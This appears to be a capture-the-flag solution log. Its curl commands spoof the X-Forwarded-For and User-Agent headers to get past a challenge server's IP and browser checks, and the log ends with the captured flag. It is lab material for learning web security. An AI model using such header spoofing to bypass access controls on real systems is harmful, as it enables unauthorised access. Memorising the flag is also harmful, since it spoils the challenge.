 > curl --header "X-Forwarded-For: 155.69.1.1" http://155.69.149.208:22801/
Go to /flag for the flag.%
> curl --header "X-Forwarded-For: 155.69.1.1" http://155.69.149.208:22801/flag
<html><p>You have to use the newest version of NTU secure browser to access this flag.</p>
    <!--A NTU browser is a browser with following user-agent:Mozilla/5.0 (X11; Linux rsic-v; rv:78.0) Gecko/20200630 NTU.SECURE.browser/2022.03--></html>%
> curl --header "X-Forwarded-For: 155.69.1.1" http://155.69.149.208:22801
Go to /flag for the flag.%
> curl --header "X-Forwarded-For: 155.69.1.1" http://155.69.149.208:22801/flag
<html><p>You have to use the newest version of NTU secure browser to access this flag.</p>
    <!--A NTU browser is a browser with following user-agent:Mozilla/5.0 (X11; Linux rsic-v; rv:78.0) Gecko/20200630 NTU.SECURE.browser/2022.03--></html>%
> curl -A "Mozilla/5.0 (X11; Linux rsic-v; rv:78.0) Gecko/20200630 NTU.SECURE.browser/2022.03" --header "X-Forwarded-For: 155.69.1.1" http://155.69.149.208:22801/flag
You get the flag: flag{p1ay_w1th_http_headers_ahp3zeCs}